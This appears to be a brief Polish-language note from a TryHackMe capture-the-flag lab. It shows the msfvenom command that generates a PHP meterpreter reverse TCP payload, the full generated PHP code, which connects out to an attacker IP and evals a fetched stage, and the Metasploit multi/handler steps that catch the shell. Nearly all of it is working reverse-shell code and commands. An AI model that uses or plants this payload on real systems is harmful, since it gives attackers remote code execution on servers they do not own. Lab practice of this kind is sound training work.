 Generowanie (web):
msfvenom -p php/meterpreter/reverse_tcp lhost=<tunnel IP> lport=4445 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1111 bytes
/*<?php /**/ error_reporting(0); $ip = '10.8.4.143'; $port = 4445; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:
{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f =
'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s
_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s,
4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while
(strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strle
n($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.di
sable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
root@kali:~/Desktop/THM/borderland#
Ustawienie nasluchu:
msf> use multi/handler
msf exploit(handler) > set lport 4445
msf exploit(handler) > set lhost tun0
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
msf exploit(handler) > exploit